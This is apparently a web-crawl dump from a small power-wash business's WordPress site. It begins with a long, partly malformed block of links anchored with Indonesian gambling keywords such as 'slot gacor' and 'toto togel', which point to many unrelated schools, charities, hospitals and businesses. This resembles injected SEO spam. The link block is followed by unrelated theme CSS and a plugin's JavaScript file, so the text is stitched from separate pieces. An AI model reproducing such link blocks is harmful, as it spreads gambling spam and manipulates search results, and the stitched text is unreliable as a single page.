      <a href="https://octavabomberos.cl/">slot gacor</a>
      <a href="https://sexta.cl/">slot gacor</a>
      <a href="https://www.abasil.cl/">slot gacor</a>
      <a href="https://liaspieinthesky.com/our-sourdough/">slot gacor</a>
      <a href="https://pn.edu.bd/information/">situs slot</a>
      <a href="https://marinemammalscience.org/journal/">slot gacor</a>
      <a href="https://perkim.id/">slot gacor</a>
      <a href="https://www.printdepot.mx/productos/">toto slot</a>
      <a href="https://axelprivatemarket.com/">slot gacor</a>
      <a href="https://www.printdepot.mx/categoria/vinil-automotriz/">situs toto</a>
      <li><a href="https://www.valmcdermid.com/">toto slot</a>/li>
      <li><a href="https://royalasiaticsociety.org/about-us/">hk pools</a></li>
      <li><a href="https://tanjuangbonai.desa.id/data-wilayah/">bandar togel</a></li>
      <li><a href="https://marinemammalscience.org/about-us/">slot gacor</a></li>
      <li><a href="https://marinemammalscience.org/professional-development/">slot gacor</a></li>
      <li><a href="https://sekolah.perkim.id/">rejekibet</a></li><a href="https://hoabinhbus.com/thue-xe-di-bac-lieu.html">hajitoto</a><a href="https://hoabinhbus.com/thue-xe-di-tra-vinh.html">hajitoto</a><a href="https://laraofficesaas.conquerorstech.net/">ratu89</a><a href="https://managment.learnock.com/">ratu89</a><a href="https://soloincucina.altervista.org/">sekalibet</a><a href="https://hoabinhtourist.com/shortcodes/tabs">sekalibet</a><a href="https://doc.dimensiontei.com/login" rel="dofollow">pinangtoto</a><a href="https://doc.dimensiontei.com/about-us" rel="dofollow">pinangtoto</a><a href="https://www.amamirestaurant.com/about/">hk pools</a></li><li><a href="https://www.thephoenixgarden.org/about/">situs hk pools</a></li><li><a href="https://radiant.co.id/id/sertifikasi">toto togel</a></li><li><a href="https://rihs.edu.pk/departments/">toto togel</a></li><li><a href="https://autolarte.com.co/usados/">toto togel</a></li><li><a href="https://perkim.id/perumahan/">situs togel</a></li><li><a href="https://rgdh.rihs.edu.pk/ENT/">toto togel</a></li><li><a href="https://www.maxi-cash.com/contact-us/">situs slot</a></li><li><a href="https://www.maxi-cash.com/privacy-policy/">Hongkong Pools</a></li><li><a href="https://www.alwaysperfect.id/">desa bet</a></li><li><a href="http://www.caughtoncamera.net/news">slot dana</a>/li><li><a href="https://www.printdepot.mx/productos/trovicel/">toto slot</a></li><li><a href="https://octavabomberos.cl/campana-soap-2025-bomberos/">situs togel</a></li><li><a href="https://www.northforeland.co.uk/contact-us/">slot gacor</a></li><li><a href="https://wordpress.ninjaoutreach.com/blog/">slot gacor</a></li><li><li><a href="https://signsny.com/blog/">situs togel</a></li><li><a href="https://www.brooklynsigns.com/exterior/">situs togel</a></li></li><li><a href="https://www.clearskin.in/blog/difference-between-acne-and-pimples/">toto togel</a></li><li><a href="https://www.clearskin.in/question/">SBOBET</a></li><li><a href="https://milanogrp.com/customised-t-shirts/">situs hk pools</a></li><li><a href="home.peradi.or.id/">slot gacor</a></li><li><a href="https://www.maxi-cash.com/gold-price/">toto togel</a></li><li><a href="https://perkim.id/permukiman/">toto togel</a><li><a href="https://kudamania.com/">kudamania</a></li></li><li><a href="https://www.clearskin.in/treatments/">slot gacor</a></li><li><a href="https://knoxvilleicebears.com/about-us/">hongkong pools</a></li><li><a href="https://knoxvilleicebears.com/contests/">slot gacor</a></li><li><a href="https://pantiyatim.or.id/rekomendasi-panti-asuhan-di-tangerang-paling-amanah-dan-asik/">situs toto</a></li><li><a href="https://www.impact.pbsp.org.ph/">kudamania</a></li><li><a href="https://www.northforeland.co.uk/green-fees/">slot gacor</a></li><li><a href="https://www.fast-trackcities.org/about/">situs toto</a></li><li><a href="https://www.eurasc.eu/members/">slot maxwin</a></li><li><a href="https://www.fast-trackcities.org/about/">situs toto</a></li><li><a href="https://perkim.id/">slot gacor</a></li><li><a href="https://srrcvr.ac.in/examination/">slot gacor</a></li><li><a href="https://www.fast-trackcities.org/cities/">toto togel</a></li><li><a href="https://jaylinescleaningbusiness.com/our-services/">situs hk pools</a></li><li><a href="https://hamshospital.com/departments/">hk pools</a></li><li><a href="https://pantiyatim.or.id/kontak-panti-yatim-indonesia/">toto togel</a></li><li><a href="https://www.srrcvr.ac.in/">slot dana</a></li>

  </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mrshinepowerwash.com/wp-content/themes/mrshine/style.css?ver=1.5.0
body_size: 6332
content:
/*
 Theme Name:   Enigma Shine
 Theme URI:    #
 Description:  Enigma Child Theme
 Author:       Bryan M. Turner
 Author URI:   http://turnaddostudios.com
 Template:     enigma
 Version:      1.5.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  mrshine
*/

.enigma_blog_wrapper a {
    color: #e50003 !important;
}

.header_section  {
background-color: #202420
}

.navbar-toggle {
    color: #fff !important;
    font-weight: bold !important;
}

.current_page_item a {
background-color: #202420 !important;
}

.menu-item a:hover,
.menu-item a:focus,
.menu-item a:active
 { background-color: #202420 !important;
}

.menu-item-has-children a:hover {
background-color: #202420 !important;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
background-color: #202420 !important;
}

.navbar-nav a:hover {
    background-color: #202420 !important;
}

ul.dropdown-menu {
    background-color: #000 !important;
}

.dropdown:hover a {
    background-color: #202420 !important;
}

.dropdown:hover ul a {
    background-color: rgba(229, 0, 3, 0.9)  !important;
}

ul.dropdown-menu a:hover {
background-color: #fff !important; 
}

.dropdown-menu a:hover, .dropdown-menu a:focus { 
background-color: #fff !important;
}

.enigma_service_iocn{
	border: 4px solid #202420;
	background-color: #202420;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #202420 50%, #fff 50%);
}

.enigma_heading_title h3 {
    border-bottom: 4px solid #e50003;
    color: #3b3b3b;
}

.enigma_service_area:hover .enigma_service_iocn i {
    color: #e50003 !important;
}

.enigma_footer_area {
    background: #202420;
    border-top: 0px solid #6B6B6B;
}

@media (min-width: 1200px) {
.container {
    width: 1070px !important;
    }
}

.enigma_footer_widget_area {
    display: none;
}

.enigma_footer_copyright_info {
    float: none;
}

.logo .img-responsive {
display: inline
}

.fa-dollar:before, .fa-usd:before {
    content: "\f155";
    display: block;
    width: 15px;
    text-align: center;
}

.enigma_home_portfolio_showcase_icons a {
display: none !important
}

.enigma_home_portfolio_showcase_overlay {
display: none !important
}

.wp-video {
margin: 0 auto;
}

.carousel {
margin-bottom: 0px
}

.enigma_service {
background: #fff;
padding-top: 80px
}

.enigma_blog_wrapper {
    background: #fff;
}

.carousel-list li {
    background: rgba(229, 0, 3, 0.9) !important;
}

.enigma_service_detail h3 a {
color: #e50003 !important;
}

.img-wrapper:hover .enigma_home_portfolio_caption {
    background: #e50003 !important;
    border-left: 1px solid #e50003 !important;
    border-bottom: 4px solid #e50003 !important;
    border-right: 1px solid #e50003 !important;
}

.enigma_home_portfolio_caption {
    border-left: 1px solid #ccc;
    border-bottom: 4px solid #e50003 !important;
    border-right: 1px solid #ccc;
}

.navigation_menu {
    background-color: #fff;
    border-top: 2px solid #e50003 !important;
}

.breadcrumb li a {
color: #e50003 !important
}

.navbar-toggle {
    background-color: #202420 !important;
    border: 1px solid #202420 !important;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #e50003 !important;
}

#mep_0 {
display: none !important;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .dropdown-menu .active a {
    background-color: #202420;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    color: #202420 !important;
}

.enigma_fuul_blog_detail_padding h2 {
    color: #202420 !important;
}

.woocommerce ul.products li.product a {
    text-decoration: none;
    color: #e50003 !important;
}

.dropdown-menu>li>a:before {
    border-top: solid 2px #e50003; 
    border-right: solid 2px #e50003; 
}

.label {
    color: #202420 !important;
    font-size: 100% !important;
}

.woocommerce div.product form.cart .variations td.label {
    margin-right: -1em !important;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #202420;
    color: #fff;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #e50003;
    color: #fff !important;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #ccc !important;
    color: #fff;
}

@media (max-width: 768px) {
    ul.dropdown-menu {
    background-color: #000 !important;
}
.navbar-toggle {
    color: #fff !important;
    font-weight: bold !important;
}
#hamburger { 
    float: left;
    padding: 3px;
}
#m-word {
    float: right;
    padding: 0px 5px;
}

}

.etn-container {
	background-color: #ffffff !important;
}

.etn-row h2 {
	color: #000;
}

.etn-event-meta-info ul li, .ticket-header {
    font-size: 1.5rem !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://mrshinepowerwash.com/wp-content/plugins/instawp-connect/assets/js/common.js?ver=6.6.4
body_size: 1134
content:
(function ($, window, document, plugin_object) {

    $(document).on('click', '.instawp-tools', function (e) {
        e.preventDefault();
        let el = $(this).find('a');
        $.ajax({
            type: 'POST',
            url: plugin_object.ajax_url,
            data: {
                'action': 'instawp_process_ajax',
                'type': el.attr('target'),
                'security': instawp_common.security
            },
            success: function (response) {
                console.log(response)
                if(el.attr('target') === 'cache') {
                    window.location.href = window.location.href + '?instawp-cache-cleared';
                } else {
                    window.open(response.data.login_url, '_blank');
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            }
        });
    });

    $(document).on('click', '.instawp-shortcuts', function (e) {
        e.preventDefault();
        let el = $(this).find('a');
        localStorage.setItem('instawp_admin_current', el.attr('target'));
        window.location = el.attr('href');
    });
})(jQuery, window, document, instawp_common);

